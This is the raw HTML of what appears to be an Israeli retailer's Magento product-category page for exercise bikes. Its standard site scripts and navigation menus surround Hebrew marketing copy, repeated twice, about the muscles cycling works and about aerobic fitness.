href="https://www.ygl.co.il/professional-fitness-machine/free-weight/pec-fly.html" title="פרפר"><span>פרפר</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/vertical-press-lat-machine.html" title="פולי"><span>פולי</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/cam-ab-back.html" title="זוקפי גב - בטן"><span>זוקפי גב - בטן</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/professional-multi-trainer.html" title="מולטי טריינר"><span>מולטי טריינר</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/accessories-extras.html" title="אביזרים ותוספות"><span>אביזרים ותוספות</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/professional-gym-benches.html" title="ספות כושר מקצועיות"><span>ספות כושר מקצועיות</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/vertical-knee.html" title="מתח מקבילים"><span>מתח מקבילים</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/commercial-fitness-equipment/fitness-equipment.html" title="מקצועיים לחדר כושר"><span>מקצועיים לחדר כושר</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/commercial-fitness-equipment/commercial-treadmills.html" title="מסלול ריצה מסחרי"><span>מסלול ריצה מסחרי</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/commercial-fitness-equipment/commercial-elliptical.html" title="אליפטיקל מקצועי"><span>אליפטיקל מקצועי</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/commercial-fitness-equipment/commercial-exercise-bikes.html" title="אופני כושר"><span>אופני כושר</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-anaerobic-machines.html" title="אירובי"><span>אירובי</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-fitness-equipment-by-brand.html" title="עפ״ מותג"><span>עפ״ מותג</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-fitness-equipment-by-brand/bodysolid.html" title="BodySolid"><span>BodySolid</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-fitness-equipment-by-brand/commercial-fitness-equipment-nautilus.html" title="נאוטוליס"><span>נאוטוליס</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-fitness-equipment-by-brand/powertec.html" title="PowerTec"><span>PowerTec</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-fitness-equipment-by-brand/lifefitness.html" title="LifeFitness"><span>LifeFitness</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-fitness-equipment-by-brand/vo2.html" title="Vo2"><span>Vo2</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/commercial-fitness-equipment/commercial-fitness-equipment-by-brand/dgz-fitness.html" title="DGZ Fitness"><span>DGZ Fitness</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/commercial-fitness-equipment/mvtgi-el-mhv-dwim.html" title="מותגי על מחוּדשים"><span>מותגי על מחוּדשים</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic "><a href="https://www.ygl.co.il/home-gym.html" class="level-top" title="חדר כושר ביתי"><span>חדר כושר ביתי</span><span class="cat-label cat-label-label2">אש</span></a></li><li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/tables.html" class="level-top" title="שולחנות משחק ומתקנים"><span>שולחנות משחק ומתקנים</span><span class="cat-label cat-label-label3">מבצע</span></a><div class="level0 submenu" style="width: 550px;"><div class="container"><div class="row"><ul class="subchildmenu col-md-8 mega-columns columns2"><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/tennis-tables.html" title="שולחנות טניס - פינג פונג"><span>שולחנות טניס - פינג פונג</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/football-table-game.html" title="שולחנות כדורגל"><span>שולחנות כדורגל</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/air-hockey-tables-game.html" title="שולחנות הוקי אוויר"><span>שולחנות הוקי אוויר</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/billiard-table-game.html" title="שולחנות בליארד - סנוקר"><span>שולחנות בליארד - סנוקר</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/basketball-portable-system.html" title="מתקני סל"><span>מתקני סל</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/tables/trampoline.html" title="טרמפולינה"><span>טרמפולינה</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/tables/trampoline/round-trampoline.html" title="טרמפולינות קלאסיות - עגולות "><span>טרמפולינות קלאסיות - עגולות </span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/tables/trampoline/oval-trampoline.html" title="טרמפולינות אובליות"><span>טרמפולינות אובליות</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/tables/trampoline/rectangle-trampoline.html" title="טרמפולינות מלבניות"><span>טרמפולינות מלבניות</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/tables/trampoline/square-tramploine.html" title="טרמפולינות ריבועיות"><span>טרמפולינות ריבועיות</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/swings.html" title="נדנדות"><span>נדנדות</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/premium-game-tables.html" title="שולחנות משחק יוקרתיים"><span>שולחנות משחק יוקרתיים</span></a></li></ul><div class="menu-right-block col-md-4"><p><a href="/tables.html" target="_blank" rel="noopener"><picture class="mfwebp">                <source  type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/wysiwyg/table_game_menu_banner.webp">                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/wysiwyg/table_game_menu_banner.jpg" alt=""></picture></a></p></div></div></div></div></li><li class="ui-menu-item level0 classic "><a href="https://www.ygl.co.il/seniors-fitness-equipment.html" class="level-top" title="כושר לגיל השלישי"><span>כושר לגיל השלישי</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/boxing.html" class="level-top" title="אגרוף"><span>אגרוף</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/boxing/boxing-gloves.html" title="כפפות אגרוף"><span>כפפות אגרוף</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/boxing/boxing-bag.html" title="שקי אגרוף"><span>שקי אגרוף</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic "><a href="https://www.ygl.co.il/sport-nutrition-and-supplements.html" class="level-top" title="תוספי תזונה"><span>תוספי תזונה</span></a></li><li class="ui-menu-item level0 classic "><a href="https://www.ygl.co.il/blenders.html" class="level-top" title="בלנדר | מסחטות"><span>בלנדר | מסחטות</span></a></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        חשבון                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >אופני כושר – חיטוב וחיזוק השרירים בקלות הפידול</span>    </h1>

<script type="text/x-magento-init">
     {
         ".amshopby-option-link [data-amshopby-js='brand-tooltip']": {
             "amShopbyTooltipInit": {
                "additionalClasses": "-no-double",
                "position": {
                    "my": "left bottom-10",
                    "at": "left top",
                    "collision": "flipfit flip"
                },
                "selector": "a"
             }
         }
     }
</script>


<script type="text/x-magento-init">
     {
         ".amshopby-option-link [data-amshopby-js='brand-tooltip']": {
             "amShopbyTooltipInit": {
                "additionalClasses": "-no-double",
                "position": {
                    "my": "left bottom-10",
                    "at": "left top",
                    "collision": "flipfit flip"
                },
                "selector": "a"
             }
         }
     }
</script>

    </div>
<div class="page messages"><div data-placeholder="messages"></div>
</div><div class="page-main-inner"><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="RFuIfA62MHxTkSgO" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.ygl.co.il\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.ygl.co.il\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.ygl.co.il\/","customerLoginUrl":"https:\/\/www.ygl.co.il\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LerhMonAAAAAImBaKRJYtfPIFAp8BgpaEZN8EDI","size":"normal","theme":"light","hl":""},"invisible":false}},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.ygl.co.il\u002Fstatic\u002Fversion1763031141\u002Ffrontend\u002FSmartwave\u002Fporto_rtl_child\u002Fhe_IL\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm","ga4_customer_section"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm","ga4_customer_section"],"checkout\/cart\/delete":["cart","gtm","ga4_customer_section"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm","ga4_customer_section"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm","mpdt-data","osc-data","ga4_customer_section"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm","mpdt-data","osc-data","ga4_customer_section"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","osc-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","osc-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm","ga4_customer_section"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm","ga4_customer_section"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm","ga4_customer_section"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm","ga4_customer_section"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm","ga4_customer_section"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm","ga4_customer_section"],"weltpixel_quickview\/index\/updatecart":["cart"],"sociallogin\/popup\/create":["checkout-data","cart"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"ajaxcart\/cart\/showpopup":["cart"],"ajaxcart\/wishlist\/showpopup":["cart","wishlist"]},
                "clientSideSections": ["checkout-data","cart-data","mpdt-data","osc-data"],
                "baseUrls": ["https:\/\/www.ygl.co.il\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","ga4_customer_section","rewards","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.ygl.co.il\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "345600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.ygl.co.il\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.ygl.co.il\/page_cache\/block\/render\/page_id\/56\/","handles":["default","cms_page_view","cms_page_view_id_exercise-bikes","blog_css","nwdthemes_revslider_default"],"originalRequest":{"route":"cms","controller":"page","action":"view","uri":"\/exercise-bikes"},"versionCookieName":"private_content_version"}        }
    }
</script>

    <script>
        if (window.require) {
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>





<div data-mage-init='{"Mirasvit_CacheWarmer\/js\/track":{"pageType":"cms_page_view","url":"https:\/\/www.ygl.co.il\/cache_warmer\/track\/","cookieName":"mst-cache-warmer-track","cookieValue":null}}'></div>
<span data-mage-init='{"emailCapture": {"url": "https://www.ygl.co.il/event/action/capture/"}}'></span><div data-mage-init='{"Mirasvit_Feed\/js\/report245":[]}'></div><!-- 		@page { margin: 2cm } 		P { margin-bottom: 0.21cm; text-align: right } -->
<p style="margin-bottom: 0cm; text-align: justify;"><span style="text-decoration: underline;"><strong>אופני כושר &ndash; חיטוב וחיזוק השרירים בקלות הפידול</strong></span></p>
<p style="margin-bottom: 0cm; text-align: justify;">אתם מבצעים חימום קל<span style="font-family: Times New Roman,serif;">, </span>שמים מוזיקת רקע שממריצה את הדם<span style="font-family: Times New Roman,serif;">, </span>עולים על האופניים ויוצאים לרכיבה של חייכם וכל זאת מבלי לצאת מהבית <span style="font-family: Times New Roman,serif;">- </span>זוהי הסיבה מדוע אופני כושר נמנים בין מכשירי הכושר האירוביים המבוקשים ביותר כיום<span style="font-family: Times New Roman,serif;">. </span>ישנם אנשים שאוהבים לרוץ<span style="font-family: Times New Roman,serif;">, </span>חלקם אוהבים <span style="font-family: Times New Roman,serif;">"</span>להחליק<span style="font-family: Times New Roman,serif;">" </span>על האליפטיקלים השונים וחלקם פשוט אוהבים לרכב אך מעבר לאהבה לרכיבה<span style="font-family: Times New Roman,serif;">, </span>רצוי לדעת אילו שרירים זוכים לאימון בזמן הרכיבה על אופני כושר<span style="font-family: Times New Roman,serif;">, </span>מהי עצימות הפעילות האירובית וכיצד השילוב תורם לבריאות<span style="font-family: Times New Roman,serif;">? </span><span style="background: none repeat scroll 0% 0% #ffff00;"><strong>יגל </strong><span style="font-family: Times New Roman,serif;"><strong>living well!</strong></span></span><span style="font-family: Times New Roman,serif;"> </span>תספק עבורכם את אופני הכושר המתאימים ביותר וזאת בהתאם להשקפת העולם של החברה לעזור ללקוחותיה לרכוש מכשירי כושר באופן מושכל<span style="font-family: Times New Roman,serif;">. </span>באתר החברה תמצאו מדריכי קנייה<span style="font-family: Times New Roman,serif;">, </span>מפרטים טכניים מלאים<span style="font-family: Times New Roman,serif;">, </span>קישורים לסרטוני וידאו מקוריים המציגים את הדגמים השונים ומחלקת שירות לקוחות זמינה בכל עת<span style="font-family: Times New Roman,serif;">. </span></p>
<p style="margin-bottom: 0cm; text-align: justify;">&nbsp;</p>
<p style="margin-bottom: 0cm; text-align: justify;"><span style="text-decoration: underline;">אופני כושר &ndash; אילו שרירים מתאמנים במהלך הרכיבה<span style="font-family: Times New Roman,serif;">?</span></span></p>
<p style="margin-bottom: 0cm; text-align: justify;">כל אחד אשר התנסה ברכיבה על אופני כושר יודע כי ככל שמעלים את התנגדות המכשיר<span style="font-family: Times New Roman,serif;">, </span>כך עולה הצורך להפעיל יותר חזק את שריר הארבע<span style="font-family: Times New Roman,serif;">-</span>ראשי <span style="font-family: Times New Roman,serif;">(</span>בקדמת הירך<span style="font-family: Times New Roman,serif;">), </span>קבוצת השרירים הגדולה בגוף אשר הפעלתה שורפת הרבה מאוד אנרגיה<span style="font-family: Times New Roman,serif;">. </span>באופן כללי<span style="font-family: Times New Roman,serif;">, </span>כל אופני הכושר עובדים חזק מאוד על קבוצת שרירים זו ללא קשר לסוג האופניים כאשר רוכבים עליהן נכון<span style="font-family: Times New Roman,serif;">. </span>מעבר לכך<span style="font-family: Times New Roman,serif;">, </span>אופני הכושר מחזקים במידה רבה את שרירי התאומים והעכוז ולכן לא פלא כי המתמידים ברכיבה מתהדרים לאחר זמן קצר מאוד בישבן מעוצב ורגלים חטובות<span style="font-family: Times New Roman,serif;">. </span>רכיבה על אופני כושר מפעילה מאמץ ומחזקת את שרירי הבטן <span style="font-family: Times New Roman,serif;">(</span>העליונים<span style="font-family: Times New Roman,serif;">, </span>התחתונים והאלכסוניים<span style="font-family: Times New Roman,serif;">) </span>ואם מדובר באופני ספינינג אז גם את שרירי הידיים והחזה<span style="font-family: Times New Roman,serif;">.</span></p>
<p style="margin-bottom: 0cm; text-align: justify;">&nbsp;</p>
<p style="margin-bottom: 0cm; text-align: justify;"><span style="text-decoration: underline;">פעילות אירובית</span></p>
<p style="margin-bottom: 0cm; text-align: justify;">האימון על אופני כושר נחלק באופן גס לשתי צורות עיקריות &ndash; פעילות אנאירובית <span style="font-family: Times New Roman,serif;">(</span>הפעלת כוח<span style="font-family: Times New Roman,serif;">) </span>ופעילות אירובית <span style="font-family: Times New Roman,serif;">(</span>נשימה<span style="font-family: Times New Roman,serif;">) </span>אך בפועל שתי צורות האימון מתקיימות בו זמנית<span style="font-family: Times New Roman,serif;">, </span>בהתאם ליכולותיו של המתאמן<span style="font-family: Times New Roman,serif;">. </span>העיקרון הוא פשוט &ndash; ככל שתפדלו מהר יותר<span style="font-family: Times New Roman,serif;">, </span>כך תשפרו את סיבולת לב הריאה שלכם והכושר הגופני<span style="font-family: Times New Roman,serif;">. </span>ככל שתפדלו לאט יותר<span style="font-family: Times New Roman,serif;">, </span>אל מול התנגדות רבה יותר<span style="font-family: Times New Roman,serif;">, </span>כך תחזקו ותחטבו את השרירים המופעלים בתהליך<span style="font-family: Times New Roman,serif;">. </span>בין לבין<span style="font-family: Times New Roman,serif;">, </span>ככל שרמת הכושר הגופני שלכם תגדל<span style="font-family: Times New Roman,serif;">, </span>כך תוכלו <span style="font-family: Times New Roman,serif;">"</span>לשחק<span style="font-family: Times New Roman,serif;">" </span>בין מהירויות שונות אל מול התנגדות משתנה בתוך אימון אחד<span style="font-family: Times New Roman,serif;">, </span>תוך כדי שאתם שמים לב למדדים השונים אשר יתקבלו בצג המכשיר <span style="font-family: Times New Roman,serif;">(</span>דופק<span style="font-family: Times New Roman,serif;">, </span>שריפת שומן<span style="font-family: Times New Roman,serif;">, </span>קלוריות ועוד<span style="font-family: Times New Roman,serif;">).</span></p>
<p style="margin-bottom: 0cm; text-align: justify;">&nbsp;</p>
<p style="margin-bottom: 0cm; text-align: justify;">השילוב שבין חיזוק השרירים<span style="font-family: Times New Roman,serif;">, </span>שיפור הכושר הגופני וסיבולת לב<span style="font-family: Times New Roman,serif;">-</span>ריאה ברכיבה על אופני כושר <span style="font-family: Times New Roman,serif;">"</span>משתלמים<span style="font-family: Times New Roman,serif;">" </span>בטווח הזמן הקצר והארוך<span style="font-family: Times New Roman,serif;">. </span>התמדה בפעולת הרכיבה תעזור לכם מאוד בעיצוב פלג הגוף התחתון ושרירי הבטן<span style="font-family: Times New Roman,serif;">, </span>שיפור היציבה<span style="font-family: Times New Roman,serif;">, </span>ירידה בריאה במשקל<span style="font-family: Times New Roman,serif;">, </span>מניעת מחלות לב וכלי דם והרגשה כללית טובה מהגוף<span style="font-family: Times New Roman,serif;">, </span>אסרטיביות ונמרצות<span style="font-family: Times New Roman,serif;">.</span></p>
<p style="margin-bottom: 0cm; text-align: justify;">&nbsp;</p>
<p style="margin-bottom: 0cm; text-align: justify;"><a name="_GoBack"></a><span style="background: none repeat scroll 0% 0% #ffff00;"><strong>יגל </strong><span style="font-family: Times New Roman,serif;"><strong>living well!</strong></span></span><span style="font-family: Times New Roman,serif;"><strong> </strong></span>תלווה אתכם צעד אחר צעד בבחירת אופני כושר אשר מתאימים לכם ולצרכים שלכם<span style="font-family: Times New Roman,serif;">. </span>רק בחירה נכונה ומושכלת באופני כושר תביא להתמדה באימונים והפקת התוצאות המתבקשות<span style="font-family: Times New Roman,serif;">. </span>באתר החברה לא תוכלו רק להזמין אופני כושר בקלות אלא גם לבחור בהם בצורה נבונה באמצעות מדריכי קנייה מפורטים<span style="font-family: Times New Roman,serif;">, </span>מפרטים טכניים<span style="font-family: Times New Roman,serif;">, </span>קישורים לסרטוני וידאו מקוריים<span style="font-family: Times New Roman,serif;">, </span>פרי הפקת החברה וברמה גבוהה<span style="font-family: Times New Roman,serif;">, </span>ושירות לקוחות זמין עבורכם בכל עת<span style="font-family: Times New Roman,serif;">.</span></p>
<p style="margin-bottom: 0cm; text-align: justify;">&nbsp;</p>
<p style="margin-bottom: 0cm; text-align: justify;"><span style="text-decoration: underline;"><strong>אופני כושר &ndash; חיטוב וחיזוק השרירים בקלות הפידול</strong></span></p>
<p style="margin-bottom: 0cm; text-align: justify;">אתם מבצעים חימום קל<span style="font-family: Times New Roman,serif;">, </span>שמים מוזיקת רקע שממריצה את הדם<span style="font-family: Times New Roman,serif;">, </span>עולים על האופניים ויוצאים לרכיבה של חייכם וכל זאת מבלי לצאת מהבית <span style="font-family: Times New Roman,serif;">- </span>זוהי הסיבה מדוע אופני כושר נמנים בין מכשירי הכושר האירוביים המבוקשים ביותר כיום<span style="font-family: Times New Roman,serif;">. </span>ישנם אנשים שאוהבים לרוץ<span style="font-family: Times New Roman,serif;">, </span>חלקם אוהבים <span style="font-family: Times New Roman,serif;">"</span>להחליק<span style="font-family: Times New Roman,serif;">" </span>על האליפטיקלים השונים וחלקם פשוט אוהבים לרכב אך מעבר לאהבה לרכיבה<span style="font-family: Times New Roman,serif;">, </span>רצוי לדעת אילו שרירים זוכים לאימון בזמן הרכיבה על אופני כושר<span style="font-family: Times New Roman,serif;">, </span>מהי עצימות הפעילות האירובית וכיצד השילוב תורם לבריאות<span style="font-family: Times New Roman,serif;">? </span><span style="background: #ffff00;"><strong>יגל </strong><span style="font-family: Times New Roman,serif;"><strong>living well!</strong></span></span><span style="font-family: Times New Roman,serif;"> </span>תספק עבורכם את אופני הכושר המתאימים ביותר וזאת בהתאם להשקפת העולם של החברה לעזור ללקוחותיה לרכוש מכשירי כושר באופן מושכל<span style="font-family: Times New Roman,serif;">. </span>באתר החברה תמצאו מדריכי קנייה<span style="font-family: Times New Roman,serif;">, </span>מפרטים טכניים מלאים<span style="font-family: Times New Roman,serif;">, </span>קישורים לסרטוני וידאו מקוריים המציגים את הדגמים השונים ומחלקת שירות לקוחות זמינה בכל עת<span style="font-family: Times New Roman,serif;">. </span></p>
<p style="margin-bottom: 0cm; text-align: justify;">&nbsp;</p>
<p style="margin-bottom: 0cm; text-align: justify;"><span style="text-decoration: underline;">אופני כושר &ndash; אילו שרירים מתאמנים במהלך הרכיבה<span style="font-family: Times New Roman,serif;">?</span></span></p>
<p style="margin-bottom: 0cm; text-align: justify;">כל אחד אשר התנסה ברכיבה על אופני כושר יודע כי ככל שמעלים את התנגדות המכשיר<span style="font-family: Times New Roman,serif;">, </span>כך עולה הצורך להפעיל יותר חזק את שריר הארבע<span style="font-family: Times New Roman,serif;">-</span>ראשי <span style="font-family: Times New Roman,serif;">(</span>בקדמת הירך<span style="font-family: Times New Roman,serif;">), </span>קבוצת השרירים הגדולה בגוף אשר הפעלתה שורפת הרבה מאוד אנרגיה<span style="font-family: Times New Roman,serif;">. </span>באופן כללי<span style="font-family: Times New Roman,serif;">, </span>כל אופני הכושר עובדים חזק מאוד על קבוצת שרירים זו ללא קשר לסוג האופניים כאשר רוכבים עליהן נכון<span style="font-family: Times New Roman,serif;">. </span>מעבר לכך<span style="font-family: Times New Roman,serif;">, </span>אופני הכושר מחזקים במידה רבה את שרירי התאומים והעכוז ולכן לא פלא כי המתמידים ברכיבה מתהדרים לאחר זמן קצר מאוד בישבן מעוצב ורגלים חטובות<span style="font-family: Times New Roman,serif;">. </span>רכיבה על אופני כושר מפעילה מאמץ ומחזקת את שרירי הבטן <span style="font-family: Times New Roman,serif;">(</span>העליונים<span style="font-family: Times New Roman,serif;">, </span>התחתונים והאלכסוניים<span style="font-family: Times New Roman,serif;">) </span>ואם מדובר באופני ספינינג אז גם את שרירי הידיים והחזה<span style="font-family: Times New Roman,serif;">.</span></p>
<p style="margin-bottom: 0cm; text-align: justify;">&nbsp;</p>
<p style="margin-bottom: 0cm; text-align: justify;"><span style="text-decoration: underline;">פעילות אירובית</span></p>
<p style="margin-bottom: 0cm; text-align: justify;">האימון על אופני כושר נחלק באופן גס לשתי צורות עיקריות &ndash; פעילות אנאירובית <span style="font-family: Times New Roman,serif;">(</span>הפעלת כוח<span style="font-family: Times New Roman,serif;">) </span>ופעילות אירובית <span style="font-family: Times New Roman,serif;">(</span>נשימה<span style="font-family: Times New Roman,serif;">) </span>אך בפועל שתי צורות האימון מתקיימות בו זמנית<span style="font-family: Times New Roman,serif;">, </span>בהתאם ליכולותיו של המתאמן<span style="font-family: Times New Roman,serif;">. </span>העיקרון הוא פשוט &ndash; ככל שתפדלו מהר יותר<span style="font-family: Times New Roman,serif;">, </span>כך תשפרו את סיבולת לב הריאה שלכם והכושר הגופני<span style="font-family: Times New Roman,serif;">. </span>ככל שתפדלו לאט יותר<span style="font-family: Times New Roman,serif;">, </span>אל מול התנגדות רבה יותר<span style="font-family: Times New Roman,serif;">, </span>כך תחזקו ותחטבו את השרירים המופעלים בתהליך<span style="font-family: Times New Roman,serif;">. </span>בין לבין<span style="font-family: Times New Roman,serif;">, </span>ככל שרמת הכושר הגופני שלכם תגדל<span style="font-family: Times New Roman,serif;">, </span>כך תוכלו <span style="font-family: Times New Roman,serif;">"</span>לשחק<span style="font-family: Times New Roman,serif;">" </span>בין מהירויות שונות אל מול התנגדות משתנה בתוך אימון אחד<span style="font-family: Times New Roman,serif;">, </span>תוך כדי שאתם שמים לב למדדים השונים אשר יתקבלו בצג המכשיר <span style="font-family: Times New Roman,serif;">(</span>דופק<span style="font-family: Times New Roman,serif;">, </span>שריפת שומן<span style="font-family: Times New Roman,serif;">, </span>קלוריות ועוד<span style="font-family: Times New Roman,serif;">).</span></p>
<p style="margin-bottom: 0cm; text-align: justify;">&nbsp;</p>
